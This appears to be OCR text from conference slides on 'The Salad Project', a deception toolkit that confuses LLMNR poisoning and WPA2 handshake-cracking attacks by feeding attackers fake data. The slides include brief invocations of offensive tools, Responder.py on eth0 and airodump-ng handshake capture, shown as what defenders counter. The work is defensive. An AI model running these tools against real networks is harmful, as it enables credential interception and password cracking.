





1#

# ./antisponder.salad -d "log hash" -u usernames.txt -t 10 -v $\Box$ 

# ./Responder.py -I eth0 -wrf

- #
- # ./Responder.py -I eth0 -wrf
- 

## Targeting WPA2 PSK Attacks

- Attackers who want to recover WPA2 passwords must sniff handshakes between APs and hosts
- The generation of fake handshakes compromises password cracking efforts

## Targeting WPA2 PSK Attacks



### WPA2 PSK Spoofing (What Defenders See)

./pesky.salad -e garcia -i wlan0 -c 9 -k FakePassword -t 10 #

### WPA2 PSK Spoofing (What Attackers See)

# airodump-ng mon0 -c 9 -w sample

1#

## The Future

- Integration with
	- OpenWRT
	- Existing IDS/IPS systems
	- Proxies
- Target **ANY** tool that otherwise works

### **Thanks!**

• GitHub for The Seek Locate Destroy Toolkit

https://github.com/johnventura/The-Salad-Project

• Twitter @JohnAVentura

